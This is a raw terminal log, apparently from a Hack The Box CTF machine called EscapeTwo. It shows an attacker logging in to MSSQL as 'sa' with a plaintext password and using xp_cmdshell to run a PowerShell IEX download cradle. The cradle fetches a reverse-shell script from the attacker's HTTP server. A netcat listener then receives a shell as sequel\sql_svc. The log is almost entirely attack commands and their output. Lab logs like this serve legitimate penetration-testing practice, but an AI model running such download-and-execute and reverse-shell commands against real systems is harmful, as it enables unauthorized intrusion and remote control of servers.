 ❫❫ /home/h4z4rd0u5/Ctf/HTB/Machines/Easy/EscapeTwo : nxc mssql $FQDN -u sa -p 'MSSQLP@ssw0rd!' --local-auth -X "IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.27:8000/In
voke-PowerShellTcpOneLine.ps1')"
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
[18:51:35] ERROR Error when attempting to execute command via xp_cmdshell: timed out mssqlexec.py:30
[18:51:40] ERROR [OPSEC] Error when attempting to restore option 'xp_cmdshell': timed out mssqlexec.py:47
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
h4z4rd0u5 ~/Ctf/HTB/Machines/Easy/EscapeTwo
❫❫
❫❫ /home/h4z4rd0u5/Ctf/HTB/Machines/Easy/EscapeTwo : rlwrap nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.11.51 55175
PS C:\Windows\system32> whoami
sequel\sql_svc
PS C:\Windows\system32>
❫❫ /home/h4z4rd0u5/Ctf/HTB/Machines/Easy/EscapeTwo : python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.51 - - [25/May/2025 18:51:31] "GET /Invoke-PowerShellTcpOneLine.ps1 HTTP/1.1" 200 -